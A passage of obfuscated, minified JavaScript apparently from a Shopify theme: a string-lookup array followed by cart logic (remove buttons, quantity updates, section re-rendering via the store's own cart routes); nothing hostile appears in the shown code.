butt',"jJllv",".upsell__i","ttmku","r):not(.sh","notMain","updateUnav","percentage","UdNdw","ked","KrfoL","method","aVBmP","EwiEw","mInput",".js-vimeo","option","onFormSubm","FYMSx","tdhAY",'true"]',".select--s","yYyDR","LPqiU","ityRules","dictive-se","text/html","formVarian","initShareL","selectInde","cons","pbrzs","LABsV","WUOKm","addEventLi","xAmes","yjjck","orm-","ZktSJ","-image-","equired","AtcButtons",'"><input t',"overflow-h","vdRHj","YBswT","tiAxT","filter","PcFNh","setHeaderC","stent","header-dra","on[aria-se","EkpAU","wRIQt","VnTnF","updateCart","dia","allback","lPrices","body","classicAdd","shopify:se",'="number"]',"checked","aUNyf","3|1|0|4|2","style","Rcmzz","Hlbyl","MLQIV","true","ZWpel","rByValue","iYvnp","innerHeigh","Inventory-","SPACE","[data-pred","errors","QlAHM","__type","mediaItemC","perty-inpu","Rzzkz","fBwmN"," .loading-","RSXuj","n/json","ZNBFu","xml_eval","toggleAttr","oUUyq","fSGXQ","hiFik","WCaMQ","c__error","preventDef","setAttribu","ycHCO","ShYca","DDWrA","nText",'[name="add',"xfMRM","loading","Jfwjl","error","price-","rZRLG","Snhsc","XvFLO","GhRAv","LByxP","om-label-","lteKI","box-js","1|2|4|3|0","updateVari","e-search-s","hhDpM","pldmW",'[type="rad',"block","IMacl","location","adLnG","suspended","oup","oalZL","summary, a","dSlne","tems[","invalidFor","LCvau","ding","FxApB","data-cart-","ptions","getUpdateR","break","BJtwp","VtvSj","skipUnavai","removeEven","setupEvent","onKeyup","e-search__","SpUZv","-Item-","nQDmf","aIxsG","biFBu","MDAdR","lHTSP","CartDrawer","rePrice","eLKyI","quantitySe","variantCha","kers","ct-js","edCallback","rsection",":checked","Drmae","jyNna","featured_m","OcasM","media-moda","variantSel",'ype="hidde',"detail","zwkIs","[value]","product","sliderInpu","XTlZq","Regions","?width=","hange","BttyH","s--disable","lohpM","iwbQv","getTime","dd_mm","eXiOp","yVcXY","nJQPd","cart__item","removeErro","XnzBd","GNDRS","-hidden","transferSe","EZgxw","duct-field","a-def","updateShar","xxQwY","pdate","_input","BrDNS","#simple-bu","0px","contentWin","als__media","nBoDk","VNVkf","pycPD","cuVoP","zINoa",'][id]" val',"piQha",']" value="',"sWMbv","lvRUg","-button","HdmYv","Slkiu","Label","184Cogjug","bled, text","quantity-b","Error","field]","ups-wrappe","TAB","ion-one-co",'on [name="',"mrUtx","sKCJo","HVCKX","stepDown","ariantPick","mbol","llvdZ","wnDlV","tVAlI","[data-medi","rXVUh","mitButton-","_label","OfiYI","setItem","vQkHn","dpdxo","KMODM","cELaE",'a-id="',"OpDqm","MaxHeight","YjapA","ZXxUa","required","iKoNL",'lan"]',"vgwap","break__sel","nd-btn","cUEGb","autoplay","handleSubm","del","EgBnX","lvkGf","#predictiv","descriptio","aAugB","upVcl","834060RdcgBO","displayPro","clickable-","timing","antInput","WTCht","priceSpan","iTfaa","TROyt","HEPRf",":nth-child","prependMed","code","fenQF","3|4|0|1|2","AvGkc","atcErrorMs","animate","quantity-g","lect","isMain","BqivM","getItem","removeChil","-footer-sp","parentElem","gNIQT","esults","dYBje","JyQUM","geWrapper","TZtrS","ection","kJlLb","XSKto","currencySy","kdxPD","months","height","ons","kWyJd","host","DUWoL","input[name","initIds","SearchResu","apply","string","sticky-hea","labels","RRIzh","tAuDO","reduce","daysFreque","23516EUprVP","--sticky-a","createElem","-CartItems","timeZone","elQxA","action","unSlS","shouldRese","sliderOver","State","udgMB",'mit"]',"bhciK","SFUtC","initUnlock","UBgbW","mm_dd",'"selling_p',"region-tex","orm--","iiGab","pTKHo","McUaK","errorMessa","RhSht","rItem","showSpinne","led","allPredict","click","lose","CGdCP","dal-","kAddUrl",'="radio"]:',"VrKjn","DeARQ","HcWNQ","ZQrEi","catch","stener","variant-ra","XLTyC","data-min","eaksPicker","ects","sGzpE","svfUV","getDay","cfBGM","?width=533","OYhud","PoYsl","MwSyZ","DGEcs","Gqkfs","DVwnf","OtfyC","append","bBYPo","LoeCI","iAckI","MUwdO","NiChT","OVSTs","oVjhd","clpoo","ggle-btn","price","edia","YjPPl","1|4|2|7|5|","TBvRM","wcOmh","-for-text]","isIntersec","ictive-sea","pacer","hnPgY","GrVSA","MutSK","reaks","html","zHUtC","4|2|3|0|1","r-item-","XFwDi","vcVsQ","KrNgJ","setSelecti","trim","Lbcvz","4|7|3","bubble","IlLCR","1741280Fzecod",'[id^="cust',"HSsWz","sHpvK","rulWf","-slider","isText","RfQua","ATmxs","bUWtz","fixedDisco","cHfbs","getVariant","RJbXt","cooHT","zxiQQ","cart-notif","-LineItemS","r-Item-","tabindex^=","als__price","BeoZs","button--ha","index","ehaPY","countryEl","FKQuD","HBwzn","owIbH","cker","updateURL","ibute","scrolledPa",'en" name="',"IwZJQ","kNToo","PcqPM","kvwrF","XXwbI","CVtAr","PFhJl",'[type="tex',"XAfFp","<input typ","hoBUb","video__pla","bNuRN","DirpM","imfzf","cmhSF","afterScrol","Rtvrg","Ids","fAxlh","ZkCbw","sections","LOuCK","productCon","rty-input)","8|9|0|5|12","updateForm","CGfAf","comparePri","#sticky-at","gift","variantPic",".drawer__i","handleChec",".quantity_","rVGTr","OhdtB","decimals_w","[amount_sa","lable","HqZmv","dragging","YcwhB","discount-","kRFrH","WMbZk","data-max","eaBcN","XJnqH","area:enabl","reapplyDis","timer","eaks","dgSca","BgVOl","cart-remov","OAgsJ","QIOjx","kBoPA","fogMY","ubmitBtn-","WPLJu","als__compa","r-items","cart-items","ith_comma_","childNodes","gYMiy","iyKht","HKYOQ","playVideo","kzhBb","ted","QuantityBr","onFormRese","ideo","featured_i","__error-te","EwrvZ","ccgsH","aria-hidde","ion","AHbtF","qmALh","handleScro","parentNode","als__total",".bundle-de","productId","querySelec","mouseup","fo-upsell","vdrwF","c__scroll-","UemrM",".dynamic-p",'="checkbox',"21|15|1|20","RBTvS",'1"><input ',"ended","uoexA","includes","-message-w","PTkjO","artIconAcc","JjMNE","cart_updat",'[name="',"shopping-c","secondCart","tring","setPropert","Europe","oneNonUpel","unlocked","e=hidden])","CJbmf","PemgW","filtering","ideo--load","mainOfferI","lKIzC","3|5|6|4|2|","DsoTk","cMKSN","lts","FHchG","fCIxq","min","urWOz","selling_pl","searchTerm","totalSecon","jytGx","QKZhi","huVda","ovKpE","azJWP","input","popup-over","hXWqJ","ifts","uJWKz","iJEpV","h_comma_se","yjYqT","XOCeE","yBreaksPic","dqwZu","101131qDaFQL","lZRMr","mndIZ","cart-live-","fGtGe","-price-","modal","BcQEZ","Quantity-F","ctChange","waiting","WMVAY","dat",'plan]" val',"oibTA","ctions","bottom","pickup-ava","option-val","#ProductSu","on-change","inne","disableLoa","XwHRd","ces","sSiGW","BQPLx"," .product-","applyStick","wedNi","undefined","appendChil","|2|17|13|6","LSrET","l__content","next_displ","touchmove","getBoundin","l--active",'="radio"][',"jTvDS","ting","maxDays","rice-js","RCOZu","custom-pro","ndles-io-o","#shopify-s","ovlvD","antity","yxTAt","day_dd_mm_","lRemaining",'son"]',"#CartDrawe","iveSearchI","#product-f","BEyNJ","mAkgy","essibility","item_count","kUERE","bfaqF","forEach","timeupdate","quickAddSu","QITFk","mainBundle","language","qiZSp","bod","4|5|0|2|3|","verlay__sp",".internal-","discount=","bind","TEXoU","lect-separ","floatingBt","LcSik","WWYtZ","nts","lqExC","renderProd","dSSMY","rblaO","canplaythr","search-for","closeBtns","cArUD","HPnla","ntainer","dropdwon","appPropert","_error","eVlGE","sIQsp","step","mainAtcBut","-price-js","vIIZx","aXWlr","observe","role","kdOLJ","[price_eac","ogchD","ity","nInput","UnPcI","nalAccessA","xRLsD","kpMUD","shareUrl","msOcN","aXeAB",'e="hidden"',"gtxBF","reak__upse","ref","ScszD","dXARV","][properti","SUgQn","FFyve","OvGxW","ls__produc","PVuAv","cart_clear","FrKis","object","trbmv","touchend","ZRuGt","onFocusOut","main-bundl","LNVge","3|1|2","onButtonCl","gnWpC","JDvkg","handle","mainProduc","GLtIw","KCCtt","lement","UZlDi","signal",".header__i","zGSea","-bubble","ror","text","fwKfC","closest",".js-youtub","GhdzH","tion/x-mpe","/cart/add.","hRKCu","JVgaG","XqvHB","ata-toggle","dlSwS","crmTp",'[type="app',"decimals","postLink","secondaryS","ById","product-mo","checkboxes","rCYQy","lects",'io"]',"quantityBr","VWFKr","ing",' name="ite',"headers","includePdp","countryHan","VvcXe","offsetHeig",".footer","ZLslu","DUUlw","xhyIy","TNQwP","zfoHT","amount_wit","toFixed","cJXnF","changeEven","e-button","r-upsell[d","max","evlOW","handleClic","GBXya","?q=","EGXxc","onChange",", iframe","uFiRH","net","lesContain","oocbL","Gnnzm","LjCWI","ctive-opti","LLajZ","sSEeg","gifts","DHFyE","WywlI","RcZFh","PGGen","disconnect","VZekA","t .loading","ectElement","OcFrM","idden","separator","gClientRec","updateMedi","yInputs","te.js","oxUjs","VbnxS","ages","dGhIQ","originalSe","isOpen","toggle","NJvbB","bAosu","product-fo","OpWpj","XDrWT","variant-se","data-unava","jFDfl",'e="reset"]',"feqXA","vXcUj","[start_dat","OxVzv","sWCjc","available","abort","TsHXl","ZAcjN","-message","FlGmv","totalPrice","kyXLa","zIIRl","ZUtzH","eUrl","XfYaf","variant_im","JCdis","dd-btn","FisBU","onZtH","bmit","OkzXo","createInpu","erPnN","YwOKf","fetchQuant","orm__error","GAplz","_seconds","javascript","MYzrl","NotAllowed","jhAOQ","NSUIm","IifjW","stopDrag","ZiAaL","-form-inst","esults-gro","toUpperCas","oFUsY","er-","pbDeQ","data-loadi","es][","qqAbH","eOffer-","ARnEQ","quantityFo","search","history","HbfQF","/checkout","wZjry","eDQdZ","WQNtv","data-defau","ecJOB","hUCVR","IfEIQ","yluPI","|18|19|10|","LwiJD","enableLoad","ibGEa","nner-empty","QxCte","1|6|5|2|0|","faKui","ACGEZ","iIRlQ","xPNfP","disabled","-item-img-","YBpeW","items[","&section_i","wDLyw","scrollY","cart-note","tes","doWHG","kOqRE","qohes","main","tVWxA",".upsell__v","bmitButton","dd_mm_no_d","BDMVe","mages","handleSele","MsvkW","Aqbug","post","setSummary","sYfYa","onRange","_rules","s-spinner","wYgRZ","clearOptio","KChpH","dler","updateId","onFocus","mary","minDays",".main-atc_","RsYdN","orm__quant","QDCoj","ihSrl","mousemove","zNXFK","uts","|8|0|9|11|","toggleRese","yzvlF","tor","observer","disablePre","yXDcE","PRunv","email","jtPAz","andles","CGpdu","sBLYC","Upaht","updateTota","touches","Button","checkForCl","define","[compare_p","moTimer","cujJD","upsellHand","OPTION","TFDyi","|0|5|3|10|","ohYNp","zPNUn","en]","ved]","PPmhR","YjNQE","MzMof","antStatuse","iFOOt","America","gKRjI","yRules","-discount_","is-empty","data-","CHOsZ","der","UKQIW","Style","image","remove",".product-i","MJFGN","floor","unlockGift",'et"]',"hasUrl","VvsDn","TjOTG","nfHKS","FBWCl","-overlay","selectTime","tatus","stMZh","sNIob","error-","vtYPD","riants",".compariso","main-atc-p","CCwbp","nyxFs",".predictiv","pauseVideo","quantityEr","LqfQF","whWVm","Ctfrd","sNEJf","fkJUm","cart-error","fDPUh","loadingTex","uOhNP","hfZil","uct-atc","tainers","statusElem","pup","gKJSd","delete","--product-","details","elds","hfiBx","rypKc","tagName","split","oIAwM","eline","variantInp","HXRcE","Accessibil","FFpzH","bosZI","join","ction","cpysG","NkMGm","onKeydown","ionResults","mihKD","ZhQfA","ols","zRDhe","kBRFU","Listeners","lay",'="quantity',"cOAUa","requiredFi","testMode","WiEGp","qkIqe","aria-disab","iant-selec","onCartUpda","toggleBtn","cZYUo","uZMEx","vinceSelec","getAttribu","_btn","YseBy","jJBFu","r-item","wer","FMOXF","iARBa","2|4|1|3|0","selectedIn","tlIDS","GtMlf","2|7|4","[href], bu","rjqhr","--position","close","pKCHQ","dZzFe","EKAhW","rzKJx","selectedVa","nCdKN","rmat","postLinksR","[name=cart","tityRules","rpbTR","secondary-","cart-updat","mousedown","DisplayedS","9|6|8|11|2","yFQZU","delaySecon","skipCart","summary","div","aria-expan","HRYLg","GZshd","hidden","UnkEG","sBmik","krkky",'cted="true',"AxHCw","wGzdx","INPUT","24kLXvqB",".clickable","span","quantity-u","FLxFC","ylxpF","lineItemCo","bxpqv","SiwqH","rch-search",'ies["]:not',"ArrowUp","isRequired","OzQTV","eXrqq","ogmVy","kfydn",'[name="sel',"Change","IQzDc","TWbtL","amount_no_","nt-selects",".sticky-at","ideo--mute","UPPOK","EJCYv","JezeZ","Uolaz","updateLive","gkqtj","validateQt",'[id^="Medi',".loading-o","NHCGD","ceSpan","aria-activ","button[typ"," .select__","zhwmb","currency","Wxdho",".featured-",".upsell__a","minutesSpa","RFFuB",".main-offe","unZww","CJfko","mage","torAll","ApZnD","handleTogg","rch-live-r","_price","countIfApp","ocoZR","NtOHr","LZfJo","rjIhQ","dropdown",".select",".cart-item","display","ionText","UuDTN","ion_id=mai","Drawer-qua","TqfXv","Unsubscrib","tajoj","YdysZ","7|5|1|2|0|","?variant=","setQuantit","Sku-",".sold-out-","brgDu","qsdJg","nodal","nner","bSuTs","_url","unavailabl","gwkjf","ate","rsTlh","ZmvxB","status","cartQuanti","qqBbW","llBtn","fEErx","yyfuv","currentVar","activeElem","TQHYs","dpANn","applicatio","cart","Xzgbv","updatePric","_label__te",'command","',"NpJoy","rice]","name","odal","section","qSJPv","PWKbj","ZzeYD","prevValue","className","cartItems","bdvuk","round","value","srcset","vertical","removeAttr","stepUp","NHzLZ","hide","YbMAk","countdown-","ZvTHN","me='plus']","sticky-atc","Data","znHhL","GggOp","MLuhQ","wLRCQ","push","lkXEu","ved_rounde","prepend","properties","rine-prope","-js","Intersecti","selector","kpbPz","SmRvT","ProductInf","ItWSU","AAMwi","lay--activ","ccept","upsells","ailable","cart_add_u","KqNTn","PlrOw","JgMcM","zqVBO","maxHeight","PIBZp","preview_im","li, button","MJCGA","dynamic-da","resultsMax","cart_chang","pCupW","Fsyum","3|4|0|2|1","eaPDc","seekVideo","routes","Enter","SCjAa","ng-text","OwcJe","ZjUze","pXBRH","NjyFB","handleErro","tity","Shopify","NDxCw","match","sbrwl","MHgFN","ton","rSzaL","add","wsbHw","shrine-pro","YCcAp","vwTWI","FkkxO","d-With","aFVfl","myGKx","IvlJV","t-value]","DIAxN","MVWEW","orm__input","ings","JDJIY","pathname","oll",'"] a',"OUBJj","ZHwIU","getSection","offerItems",".popup-mod","LJYXr","length","JLfQL","-discount-","omhEo","iZkFT","Hvjwe","qLErC","offsetTop","wiRAw","insertDate","MIMnn","tem-status","sowmX","EkRYb","productUrl","reaks-","t--deselec","BkTeM","otLrd","replace","qiflQ","kGDAc","wSywb","cart-icon-","XqKJM","wahGd","OXWBS","secondsDel","BKSOb","evgqg","bFrqa",'{"event":"',"active","moneyForma","'-']), [dr","modalClose","nIZlh","ntity-",'t"], [type',"get","lication/j","provinceEl","addRemoveP","initVarian","bVorw","uDKYa","NFrvY","1|2|4|0|3","GMrqt","3|4|6","LJPdn","setDate","DateTimeFo","connectedC","PJjpZ","r-upsell","video__tim","WtePW","-image","keydown","sMiSD","nKCcn","egion-coun","select","owIVn","XBZTC","FrchD","dataset","WYfEw","tGNAx","dex]:not([","getResults","promo-popu","ue-selecti","gdpQi","roll","toggleSoun","cUtVA","laUOR","EfrVU","MDgKH","updateOpti","getCompute","target","MaLBf",'an"]',"Escape","Gwwzo","DisplayedI","10gARnTZ","HJCre","iEFee","tSwWF","shopUrl","#ProductFo","nUMvQ","aSuyI","qqQJT","UeeRF","VYvzs","additional","source","yvphJ","HLlDU","ication","are-price","OOjtP",".promp-pop","productFor","MAtsI","pause","mainOfferC","renderCont","HbEKZ","cFiVR","NMIWV","gnCMk","Ianlo","getMonth","overlay","setActiveE","AQbIo","innerText","for-groupi","setSelecto","ilable","wVfrt","isScrollBt","sxkdQ","-submit","yBqYV","rgGXn","able","tqpET","ase [name=","item","ZiFLg","tnError","dex","prototype","matSrc","openPopupM","scroll","VqDWC","[aria-sele"];return _0x336d=function(){return _0x38ea46},_0x336d()}const ON_CHANGE_DEBOUNCE_TIMER=12*-721+-1*-3287+5665,currentDate=new Date,PUB_SUB_EVENTS={cartUpdate:_0xc51d9(2210)+"e",quantityUpdate:_0xc51d9(2233)+_0xc51d9(1286),optionValueSelectionChange:_0xc51d9(1708)+_0xc51d9(2515)+_0xc51d9(1710),variantChange:_0xc51d9(809)+_0xc51d9(691),cartError:_0xc51d9(2130)},POST_LINK_INT=_0xc51d9(1175);let subscribers={};function subscribe(_0x69bed2,_0x14efa4){const _0x3c31cf=_0xc51d9,_0x522c7e={XOCeE:function(_0x429187,_0x27b4fb){return _0x429187!==_0x27b4fb},SsDAK:function(_0x2e57a0,_0x328717){return _0x2e57a0===_0x328717}};return _0x522c7e[_0x3c31cf(818)](subscribers[_0x69bed2],void 0)&&(subscribers[_0x69bed2]=[]),subscribers[_0x69bed2]=[...subscribers[_0x69bed2],_0x14efa4],function(){const _0x26fb60=_0x3c31cf,_0x488ebf={EJCYv:function(_0x55c7bf,_0xf5f345){return _0x522c7e[_0x34b2(1687)](_0x55c7bf,_0xf5f345)}};subscribers[_0x69bed2]=subscribers[_0x69bed2][_0x26fb60(1132)](_0x4a150b=>_0x488ebf[_0x26fb60(2256)](_0x4a150b,_0x14efa4))}}function publish(_0x46f8d9,_0x590c6f){const _0x52c557=_0xc51d9,_0x87f5ae={BDMVe:function(_0x163b7c,_0x393fe0){return _0x163b7c(_0x393fe0)}};subscribers[_0x46f8d9]&&subscribers[_0x46f8d9][_0x52c557(1753)](_0x44517d=>{_0x87f5ae[_0x52c557(2026)](_0x44517d,_0x590c6f)})}class CartRemoveButton extends HTMLElement{constructor(){const _0x1f6b39=_0xc51d9,_0x55ca52={iJEpV:_0x1f6b39(1003),YwOKf:_0x1f6b39(1309)+_0x1f6b39(1808)+_0x1f6b39(894)+"ed",ofLIO:_0x1f6b39(770)+_0x1f6b39(1636)+'"]',cmhSF:_0x1f6b39(1604),ytNqQ:_0x1f6b39(2795)+_0x1f6b39(1603),hYFJG:_0x1f6b39(1440)};super(),this[_0x1f6b39(1119)+_0x1f6b39(1451)](_0x55ca52[_0x1f6b39(429)],_0x4fce66=>{const _0x4fcef9=_0x1f6b39;_0x4fce66[_0x4fcef9(1182)+_0x4fcef9(957)](),this[_0x4fcef9(2509)][_0x4fcef9(1831)]&&document[_0x4fcef9(1629)+_0x4fcef9(2280)](_0x4fcef9(712)+_0x4fcef9(539)+this[_0x4fcef9(2509)][_0x4fcef9(1831)]+'"]')[_0x4fcef9(1753)](_0x125593=>{const _0xef0d1c=_0x4fcef9;_0x125593[_0xef0d1c(2509)][_0xef0d1c(2766)]=_0x55ca52[_0xef0d1c(1684)],_0x125593[_0xef0d1c(683)][_0xef0d1c(2099)](_0x55ca52[_0xef0d1c(1961)]);const _0x1e5874=_0x125593[_0xef0d1c(1629)+_0xef0d1c(2056)](_0x55ca52[_0xef0d1c(513)]);_0x1e5874&&(_0x1e5874[_0xef0d1c(1149)]=!1)});const _0x1b6a30=this[_0x4fcef9(1844)](_0x55ca52[_0x4fcef9(1555)])||this[_0x4fcef9(1844)](_0x55ca52[_0x4fcef9(2708)]);this[_0x4fcef9(2713)]?_0x1b6a30[_0x4fcef9(2713)]():_0x1b6a30[_0x4fcef9(432)+_0x4fcef9(2409)](this[_0x4fcef9(2509)][_0x4fcef9(1529)],-9288+-3*-415+7*1149)})}}customElements[_0xc51d9(2071)](_0xc51d9(1595)+_0xc51d9(1884),CartRemoveButton);class CartItems extends HTMLElement{constructor(){const _0x4619b0=_0xc51d9,_0x202d80={ZiFLg:_0x4619b0(1649)+_0x4619b0(905)+_0x4619b0(2453),mTSiW:_0x4619b0(1240)+_0x4619b0(1523)+_0x4619b0(2112),vdrwF:_0x4619b0(2795)+_0x4619b0(1603),WHbep:_0x4619b0(461)+_0x4619b0(1903),ItWSU:function(_0x22fa0f,_0x5ccb2d,_0x2daa1e){return _0x22fa0f(_0x5ccb2d,_0x2daa1e)},uNdIL:_0x4619b0(1848)+"js",XXwbI:_0x4619b0(2750)};super(),this[_0x4619b0(2236)+_0x4619b0(1781)]=!0,this[_0x4619b0(794)+_0x4619b0(2763)+"t"]=document[_0x4619b0(425)+_0x4619b0(1859)](_0x202d80[_0x4619b0(2578)])||document[_0x4619b0(425)+_0x4619b0(1859)](_0x202d80[_0x4619b0(648)]),this[_0x4619b0(1650)+_0x4619b0(885)]=document[_0x4619b0(1629)+_0x4619b0(2056)](_0x202d80[_0x4619b0(1632)]),this[_0x4619b0(889)+_0x4619b0(2807)]=document[_0x4619b0(1629)+_0x4619b0(2056)](_0x202d80[_0x4619b0(692)]);const _0x3e7aeb=_0x202d80[_0x4619b0(2376)](debounce,_0x5d1162=>{this[_0x4619b0(1892)](_0x5d1162)},ON_CHANGE_DEBOUNCE_TIMER);this[_0x4619b0(2236)+_0x4619b0(1781)]||(window[_0x4619b0(2400)][_0x4619b0(2382)+"rl"]=_0x202d80[_0x4619b0(2643)]),this[_0x4619b0(1119)+_0x4619b0(1451)](_0x202d80[_0x4619b0(1544)],_0x3e7aeb[_0x4619b0(1765)](this))}[_0xc51d9(949)+_0xc51d9(2299)+"er"]=void 0;[_0xc51d9(2495)+_0xc51d9(1143)](){const _0x4e9e06=_0xc51d9,_0x3a9251={trbmv:function(_0x19ae12,_0x46cbf8){return _0x19ae12===_0x46cbf8},VbAum:_0x4e9e06(1604),HItYZ:function(_0x2abb12,_0x3f1e26,_0x11563f){return _0x2abb12(_0x3f1e26,_0x11563f)}};this[_0x4e9e06(949)+_0x4e9e06(2299)+"er"]=_0x3a9251[_0x4e9e06(757)](subscribe,PUB_SUB_EVENTS[_0x4e9e06(949)],_0x15578d=>{const _0x16aac2=_0x4e9e06;_0x3a9251[_0x16aac2(1821)](_0x15578d[_0x16aac2(2543)],_0x3a9251[_0x16aac2(2607)])||this[_0x16aac2(2176)+"te"]()})}[_0xc51d9(1908)+_0xc51d9(1247)](){const _0x36e437=_0xc51d9;this[_0x36e437(949)+_0x36e437(2299)+"er"]&&this[_0x36e437(949)+_0x36e437(2299)+"er"]()}[_0xc51d9(1892)](_0x4f45c9){const _0x1c351c=_0xc51d9,_0xae8479={ZjUze:_0x1c351c(2336)};this[_0x1c351c(432)+_0x1c351c(2409)](_0x4f45c9[_0x1c351c(2525)][_0x1c351c(2509)][_0x1c351c(1529)],_0x4f45c9[_0x1c351c(2525)][_0x1c351c(2347)],document[_0x1c351c(2325)+_0x1c351c(969)][_0x1c351c(2181)+"te"](_0xae8479[_0x1c351c(2405)]))}[_0xc51d9(2176)+"te"](){const _0x4c428f=_0xc51d9,_0xc3b6be={kvCpZ:_0x4c428f(1111),ARnEQ:_0x4c428f(1604),YdysZ:function(_0x4328e4,_0x24ef6d){return _0x4328e4(_0x24ef6d)},yjjck:_0x4c428f(415)+_0x4c428f(2296)+_0x4c428f(935)+"ms"};_0xc3b6be[_0x4c428f(2301)](fetch,_0xc3b6be[_0x4c428f(1121)])[_0x4c428f(2739)](_0x514ff0=>_0x514ff0[_0x4c428f(1842)]())[_0x4c428f(2739)](_0x381a96=>{const _0x10a035=_0x4c428f,_0x389f31=new DOMParser()[_0x10a035(934)+_0x10a035(1651)](_0x381a96,_0xc3b6be[_0x10a035(644)]),_0x45c974=_0x389f31[_0x10a035(1629)+_0x10a035(2056)](_0xc3b6be[_0x10a035(1984)]);this[_0x10a035(1014)]=_0x45c974[_0x10a035(1014)]})[_0x4c428f(1450)](_0x25e92a=>{console[_0x4c428f(1192)](_0x25e92a)})}[_0xc51d9(1141)](){const _0x2921ee=_0xc51d9,_0x97d032={FisBU:_0x2921ee(2092),wOVZM:function(_0x331e2f,_0x1db9ca){return _0x331e2f===_0x1db9ca},MpbaA:function(_0x1a3200,_0x4d1ddf,_0x506d73){return _0x1a3200(_0x4d1ddf,_0x506d73)},rSzaL:_0x2921ee(833)+_0x2921ee(1918),iwbQv:_0x2921ee(2829),KChpH:_0x2921ee(2328)+_0x2921ee(1173)},_0x5447be=JSON[_0x2921ee(523)]({sections:this[_0x2921ee(2438)+_0x2921ee(2601)]()[_0x2921ee(2608)](_0x19f392=>_0x19f392[_0x2921ee(2338)]),sections_url:window[_0x2921ee(1210)][_0x2921ee(2433)]});_0x97d032[_0x2921ee(1033)](fetch,_0x97d032[_0x2921ee(2416)],{method:_0x97d032[_0x2921ee(1269)],headers:{"Content-Type":_0x97d032[_0x2921ee(2039)]},body:_0x5447be})[_0x2921ee(2739)](_0x2a44ce=>_0x2a44ce[_0x2921ee(2823)]())[_0x2921ee(2739)](_0x239afa=>{const _0x49c284=_0x2921ee;this[_0x49c284(683)][_0x49c284(1925)](_0x97d032[_0x49c284(1955)],_0x97d032[_0x49c284(2719)](_0x239afa[_0x49c284(1750)],-3539*1+-9149+12688)),this[_0x49c284(2438)+_0x49c284(2601)]()[_0x49c284(1753)](_0x3f6b44=>{const _0x180677=_0x49c284,_0x3bfc0b=document[_0x180677(425)+_0x180677(1859)](_0x3f6b44.id)[_0x180677(1629)+_0x180677(2056)](_0x3f6b44[_0x180677(2372)])||document[_0x180677(425)+_0x180677(1859)](_0x3f6b44.id);_0x3bfc0b[_0x180677(1014)]=this[_0x180677(2438)+_0x180677(477)](_0x239afa[_0x180677(1561)][_0x3f6b44[_0x180677(2338)]],_0x3f6b44[_0x180677(2372)])})})[_0x2921ee(1450)](_0x41c1bc=>{console[_0x2921ee(1192)](_0x41c1bc)})}[_0xc51d9(2438)+_0xc51d9(2601)](){const _0x43249e=_0xc51d9,_0xf83c9f={xSUTB:_0x43249e(790)+_0x43249e(439),AcbhA:_0x43249e(408)+"ts",VtvSj:_0x43249e(2465)+_0x43249e(1504),aAugB:_0x43249e(580)+_0x43249e(1388),sSEeg:_0x43249e(1693)+_0x43249e(1429)+"t",RfQua:_0x43249e(790)+_0x43249e(959)};return[{id:_0xf83c9f[_0x43249e(861)],section:document[_0x43249e(425)+_0x43249e(1859)](_0xf83c9f[_0x43249e(861)])[_0x43249e(2509)].id,selector:_0xf83c9f[_0x43249e(2852)]},{id:_0xf83c9f[_0x43249e(1227)],section:_0xf83c9f[_0x43249e(1227)],selector:_0xf83c9f[_0x43249e(1354)]},{id:_0xf83c9f[_0x43249e(1902)],section:_0xf83c9f[_0x43249e(1902)],selector:_0xf83c9f[_0x43249e(1354)]},{id:_0xf83c9f[_0x43249e(1513)],section:document[_0x43249e(425)+_0x43249e(1859)](_0xf83c9f[_0x43249e(1513)])[_0x43249e(2509)].id,selector:_0xf83c9f[_0x43249e(2852)]}]}async[_0xc51d9(432)+_0xc51d9(2409)](_0x12af76,_0x1eda48,_0x3ab31b){const _0x5045c0=_0xc51d9,_0x52c86c={fCIxq:function(_0x11102f,_0x567529){return _0x11102f===_0x567529},qYhYj:_0x5045c0(1003),xtPeB:_0x5045c0(1156),ZXxUa:_0x5045c0(2130)+"s",kOqRE:_0x5045c0(1240)+_0x5045c0(820)+"s",unZww:function(_0x3db2bc,_0x268cc8,_0x49fa02){return _0x3db2bc(_0x268cc8,_0x49fa02)},PGGen:function(_0x593179){return _0x593179()},Ivnfo:_0x5045c0(2292),EfrVU:_0x5045c0(2347),dpdxo:function(_0x23deb0,_0x47e0cb){return _0x23deb0(_0x47e0cb)},ApZnD:_0x5045c0(2092),IifjW:function(_0x3ceb1e,_0x4a4a61){return _0x3ceb1e===_0x4a4a61},kBRFU:_0x5045c0(2795)+"r",GZshd:_0x5045c0(790)+_0x5045c0(959),MIMnn:function(_0x16887d,_0x14ffda){return _0x16887d===_0x14ffda},XDrWT:function(_0x498936,_0x5a4fb8){return _0x498936===_0x5a4fb8},PqMeb:function(_0x25217f,_0x506d32){return _0x25217f-_0x506d32},MYzrl:function(_0x3426c3,_0x2b4d74){return _0x3426c3===_0x2b4d74},dvnLe:function(_0xb855b8,_0x4efe93){return _0xb855b8!==_0x4efe93},faKui:function(_0x9f450e,_0x204175){return _0x9f450e(_0x204175)},WQNtv:function(_0x38cd2d,_0xc9ca5c){return _0x38cd2d===_0xc9ca5c},YBswT:_0x5045c0(1720),MutSK:_0x5045c0(668),mNIGE:function(_0x5024ee,_0x5a8d10,_0x309698){return _0x5024ee(_0x5a8d10,_0x309698)},WaMja:_0x5045c0(1572)+_0x5045c0(2002),QKZhi:_0x5045c0(2292)+_0x5045c0(795),XqKJM:_0x5045c0(2355)+_0x5045c0(1591),Rcmzz:_0x5045c0(2795)+_0x5045c0(2778),ZgeOL:function(_0x4985cd,_0x1e36ef){return _0x4985cd>_0x1e36ef},RCOZu:function(_0x278371,_0x2fc918,_0x5c498d){return _0x278371(_0x2fc918,_0x5c498d)},yvCUf:_0x5045c0(1604),uDKYa:_0x5045c0(2263)+_0x5045c0(786),VZekA:_0x5045c0(2319)+_0x5045c0(2830),OYhud:_0x5045c0(1831)};this[_0x5045c0(2e3)+_0x5045c0(1867)](_0x12af76);const _0x516adb=document[_0x5045c0(425)+_0x5045c0(1859)](_0x52c86c[_0x5045c0(1339)])||document[_0x5045c0(425)+_0x5045c0(1859)](_0x52c86c[_0x5045c0(2019)]);_0x516adb&&(_0x516adb[_0x5045c0(1028)+"t"]="");const _0x177f71=JSON[_0x5045c0(523)]({line:_0x12af76,quantity:_0x1eda48,sections:this[_0x5045c0(2438)+_0x5045c0(2601)]()[_0x5045c0(2608)](_0x5c85c2=>_0x5c85c2[_0x5045c0(2338)]),sections_url:window[_0x5045c0(1210)][_0x5045c0(2433)]});try{const _0x4e510f=await _0x52c86c[_0x5045c0(2277)](fetch,""+routes[_0x5045c0(2394)+_0x5045c0(858)],{..._0x52c86c[_0x5045c0(1907)](fetchConfig),body:_0x177f71}),_0x3faa04=await 